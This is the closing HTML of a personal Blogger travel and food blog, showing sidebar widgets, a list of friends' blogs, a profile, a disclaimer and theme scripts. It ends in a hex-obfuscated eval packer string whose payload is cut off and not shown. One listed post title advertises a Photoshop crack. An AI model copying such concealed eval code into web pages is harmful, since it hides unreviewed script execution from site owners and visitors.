        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- blisspeace_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5764582777920328"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="9162978661"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Lovely Blogs...</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_soXkDQmi_1QihtSQ8htKd8SchO6BW2_7WTKjNkr7CN_2lxtoivl_9EQO4DN-6pR2-xObf636o__nsWCwUROy15aPHVFTs0ReXj6wDQaddF6JY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://raptorshornets.blogspot.com/' target='_blank'>
As An Unrest Life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://raptorshornets.blogspot.com/2026/01/exhibitionshong-kong-art-toy-story-2025_01968888668.html' target='_blank'>
&#12304;Exhibitions&#65372;展覽&#12305;Hong Kong Art Toy Story 2025 @ Kuala Lumpur: Winson 
Ma&#65372;2025香港原創潮玩展@吉隆坡&#65306;Winson Ma
</a>
</span>
<div class='item-time'>
15 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vitIgO-2LGaB6IVItMjBX2ApleA81c7Ivk73aAxqM3EXhosgFg8qxrqLVbT2s6aKm0Hw1ns2V1PPT1ZRLe9dJs1ovR6xEPX0sgWA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.kenhuntfood.com/' target='_blank'>
Ken Hunts Food</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.kenhuntfood.com/2026/01/travel-food-guide-itinerary-to-kansai.html' target='_blank'>
[Travel/ Food Guide] Itinerary to Kansai and Central Japan 2026
</a>
</span>
<div class='item-time'>
17 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMAwJvIVNb1Ty2lXQFfmiqYDEKPJzlVV6kOVOUU1ukCpEit_ckTTwpZhJmJIW-qJDumcB7bOsd45GZ8Bqv6dCfSSnoHIZZeA_VCA81nJ7DwYo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://phonghongbakes.blogspot.com/' target='_blank'>
Phong Hong Bakes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://phonghongbakes.blogspot.com/2026/01/is-this-carb-day.html' target='_blank'>
Is This A Carb Day?
</a>
</span>
<div class='item-time'>
18 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vP_Ig3swzNkBQgghUfFwTLgOBGMB4wd7rIjHKBmtVi-PURobLFsnu9PVb5Mca_ApM7HDiZQV_jOcG28YKVgsTo2h6E210REVOl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.reanaclaire.com/' target='_blank'>
Caring Is Not Only Sharing...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.reanaclaire.com/2025/10/group-tour-at-amalienborg-palace-germany.html' target='_blank'>
Group Tour At Amalienborg Palace, Germany
</a>
</span>
<div class='item-time'>
3 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udEslxNrE1fAKCKecYhEn_6kl6xUUICtZogehmz4C6hxyxCzhw2KYT1l8JMWSMEfcX_aJHAY2_C_3RMMLwboCS_-z3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://submerryn.com' target='_blank'>
Home is where My Heart is...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://submerryn.com/2025/04/elbas-big-win-moment-grand-rewards-unforgettable-memories-grand-prize-winner-drives-away-in-a-byd-seal-premium-electric-car-worth-rm180000.html' target='_blank'>
ELBA&#8217;s Big Win Moment: Grand Rewards & Unforgettable Memories! Grand Prize 
Winner Drives Away in a BYD Seal Premium Electric Car worth RM180,000!
</a>
</span>
<div class='item-time'>
9 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sC4YLHx_QZ6JC3gAWpyK9cER0X5YEOV2ZJJQ84cYb81DqigZj5KwSVBMKhTucEkHwlRJx1RAiLVEDT0vJ3WYFOJgrHX3QU9s_mQrx5CeI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kuchingnite.blogspot.com/' target='_blank'>
Rose' World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kuchingnite.blogspot.com/2025/03/dinner-kim-seafood.html' target='_blank'>
Dinner @ Kim Seafood
</a>
</span>
<div class='item-time'>
10 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_th-ghIiKRH9gD7Q8QOjt2eLt1B_KNanw1x79ZL-wIrDwKEjmL8RENtyTVx1ReuKLWmVXMEsya0R178oryVa8RdU_eNm0dRQLzh-B_exHs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://suituapui.wordpress.com' target='_blank'>
...Still crazy after all these years!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://suituapui.wordpress.com/2023/12/25/the-last-post/' target='_blank'>
The last post&#8230;
</a>
</span>
<div class='item-time'>
2 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTSYT32sV8zITmkY30o8sCKHl7puSfbRsrA6Ok0b7i-zNkE0gUskhrqUIDMshZSTNaDNmqSxmWieCfpFoQBoPUNFQFs4A54mtm8Eplz_rZ8Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linasbackyard.blogspot.com/' target='_blank'>
Life, In My Own Backyard</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linasbackyard.blogspot.com/2022/11/press-release-klscm-back-after-two-year.html' target='_blank'>
Press Release: KLSCM BACK AFTER TWO-YEAR HIATUS
</a>
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tN3DfAdvMFa6VgJV_EC8M-RN_9rdoh3PJt2yS_bY7aCOz7UElNEuGijH9n1SK0BEvbdycH8DHmOk3yK07HdYM3_9kCSrBtYGt9PA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libbyfu.blogspot.com/' target='_blank'>
My Blog, My World, My Memories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libbyfu.blogspot.com/2021/11/its-now-or-never-song-by-elvis-presley.html' target='_blank'>
It's now or never (song by Elvis Presley)
</a>
</span>
<div class='item-time'>
4 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOwJBnI8DW2bz8XTRwnSYrn2_JDTjYJzypw3sBJjuQ7t1qcznnr3cibI7qm5mL_0VuzEbG3hFNDHufhG0ZoarK3bNjHxvmsV7o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.smallkucing.com/' target='_blank'>
Small Kucing</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.smallkucing.com/2020/11/our-big-bad-wolf-books-haul-2020.html' target='_blank'>
Our Big Bad Wolf Books Haul 2020
</a>
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEFcL7Vb62STIierEBL4_uBb6yeEjhmFdDMBmw09RrreQOfbXl1KkQO7tT0pbxPwOe_zAupJVeb4l6cAOkT_uMBW7HkWo44ynYl1g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sheohyan.blogspot.com/' target='_blank'>
Blog with Yan</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sheohyan.blogspot.com/2019/12/happy-new-year-2020.html' target='_blank'>
Happy New Year 2020
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txtF42EIhkKh_ln-iCWi34MtaN0y-Yb0WB2KVdYILpB-Uh3P5abtVwPC0DK56EJpjzSLaKk_8chaYhTh-tdAsiWLEN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sixthseal.com' target='_blank'>
Sixthseal.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sixthseal.com/2019/11/13/michelin-guide-2020-thailand-results/' target='_blank'>
Michelin Guide 2020 Thailand Results
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssqJv-aB-gXFKrWPjQqgPLHVWxhVpOsro3Rx9P_ItScw7IdtljpqpqhoCN5I-AEyW2d4B-4YJQcV9ah4XgMLNGdNdFjOy6nqixPOjedsp0D0xl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://twilightzone518.blogspot.com/' target='_blank'>
Twilight Zone</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://twilightzone518.blogspot.com/2019/05/andong-attractions-okyeon-jongsa.html' target='_blank'>
Andong Attractions - Okyeon Jongsa Residence & Hahoe Ancient Village
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulbtLiyJdO8me9O-4fiJBDo1tMrzjwxoRc4i0bumyR8VmFdtpuHrJt2MlSx2Sjlkax_bUnV9RbFiEBadmqmo1LS8xwww=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.foongpc.com/' target='_blank'>
My Very First Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.foongpc.com/2019/01/feng-shui-2019-according-to-joey-yap_25.html' target='_blank'>
Feng Shui 2019 According To Joey Yap (Part 2)
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKvs0l8axn7B3cmx6vNk9L0rv3CAPQGo4Mte482iH8iqcnJnHWfxiQBuMFTyWbZ4sMr-wCnQoTYX3eFrYWDtQIfr9NSHOs7kIH7MTz=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://limsharon.blogspot.com/' target='_blank'>
Somewhere in Singapore Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://limsharon.blogspot.com/2019/01/first-weekday-of-year.html' target='_blank'>
First weekday of the year
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGpLQn4LyZKLL5onOVestg2NHG8vQ-_hTfX7O10iSKO4M5jXs27GJcNHZL9rYlwOMpvW3htFuXBbzppxPaqECgLtPCMgrylIpfO08jqD4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hayleyong84.blogspot.com/' target='_blank'>
.::Hayley and herself::.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hayleyong84.blogspot.com/2018/08/thank-you-good-bye.html' target='_blank'>
Thank you, good bye!
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIDQIurPCeHhN1T0iHfO502_rNja0_LGK7DnuvLOFPmcwinhXx-p94XeVrXgx1U7kgsDQJ_sLCsi675XvJQV1SQFPQzfqg-Ewkp7Gvww=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blisspeace.blogspot.com/' target='_blank'>
.....times of refreshing.....</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
Volcano Ramen ...
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vx49ZQwj1xVSELjyDabqKwV2meGyT_jJw70vXNBGFDlvAQBHGY98PRCA5T_arJpYmR0WIeiD0d9BgVUbLiGFmpH0PSTCpuEPmARzGiL5nDNaQZ3w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://wenn-experiences.blogspot.com/' target='_blank'>
Experiences</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://wenn-experiences.blogspot.com/2017/11/sikh-templepunjabi-culture.html' target='_blank'>
Sikh Temple/Punjabi Culture
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzVa2AzYsV0ffbba0zOfu1br_z1Kb1Rs754V48f9Ogxrfv9TzANHgtD7hdZvI-oLytF6yLl9yvbxWiNpZSFhFlGVk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.cquek.com/' target='_blank'>
CQUEK</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.cquek.com/2017/06/adobe-photoshop-cs6-crack-for-windows.html' target='_blank'>
Adobe Photoshop CS6 crack for Windows
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1FUkSUVmMwWGUrWvJZpuAx0Ej9eihYQAQKgTQ9DvDvH-96IHa1Frx6KqCNRIPV17402yF99kaaEALeDK52m9AAefBFa1CF3KC48cTov_gN6Gp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glittergoldust.blogspot.com/' target='_blank'>
Breathe a little...Slow down...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glittergoldust.blogspot.com/2016/09/hello.html' target='_blank'>
Hello
</a>
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14077277168519458783'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s220/image.jpeg' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ChrisAu
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14077277168519458783' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Disclaimer</h2>
<div class='widget-content'>
<span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">No </span></span><span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">responsibility   can be accepted by the blog author for any damages  resulting from the   misuse of this information in the blog. If therapy or medical  advice is required,   the service of the appropriate practitioner should  be sought.<br/>The   author makes no representations or warranties with respect to the    accuracy or completeness of the contents of the information contained    on this blog and specifically disclaims all warranties, including    without limitation any implied warranties of fitness for a particular    purpose.</span></span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='http://blisspeace.blogspot.com/2017/12/china-trip-2017-macau.html'>China Trip 2017 - Macau....</a></h3>
<p>
The last time I went to China was two years ago where I toured the Jiangnam area which consisted of cities like Hangzhou, Wuxi, Suzhou, Nanj...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIi-DNeNAhhrz_cOgJa1zxnE3nlJvpCdWXkVNo64giOk2Bn-KvFct9uBH75YOv2W8h43q-uwMlXUUYXraqLtP6MsPHFLhb_KsKQqEd6cub1OWVNHhq55CqEj-JkrtFyfutaLhrUvzv3Js/s1600/Venetian.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5232759223373390396?po\x3d2610251660312460306\x26origin\x3dhttp://blisspeace.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://blisspeace.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://blisspeace.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (A)'></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x